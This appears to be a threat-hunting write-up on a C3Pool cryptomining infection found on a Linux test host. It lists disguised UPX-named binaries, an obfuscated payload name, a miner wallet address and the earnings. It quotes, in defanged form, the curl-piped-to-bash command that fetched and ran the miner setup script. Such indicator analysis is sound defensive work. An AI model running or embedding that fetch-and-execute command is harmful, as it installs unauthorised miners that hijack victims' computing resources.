





# Crypto-Mining C3Pool and UPX Variants

## Found in logs using Defender for Endpoint:

Sample File Names:

* upxvmyizov
* efzkrhkupx
* pjmupxbstu

## Related Tools C Indicators:

* upxvmyizov: Fake UPX binary mimicking command-line tools (netstat, ls, echo, ifconfig, sh)
* Custom binary chains:
* /usr/bin/upxvmyizov netstat -an

/usr/bin/upxvmyizov echo "find"

./ygljglkjgfg0 (obfuscated ELF payload)





Confirmed Wallet Identified

* Wallet Address (C3Pool miner):

4B7vD4PrcGdES1grKPBH5jbsh4SgknSzkFFRHxWMqux7bJrieQoawCiFnd36wKTPtAUXJLeQ BZWKRKza7qJaQscx2kCCrZo

## Detected:

Feb 23, 2025 — Host: linux-vuln-test-jonz — User: root

## Method:

Mining script fetched and executed:

curl -s -L hxxp://download[.]c3pool[.]org/xmrig_setup/raw/master/setup_c3pool_miner[.]sh | bash - s <WALLET>

Mining Earnings





Summary of Findings

This wallet is used with C3Pool miner.

We checked the mining dashboard using the wallet address and found:

* Total paid: 20.77 XMR
* Unpaid balance: 0.016 XMR
* Total mined: around 20.78 XMR (worth about $2,800 USD)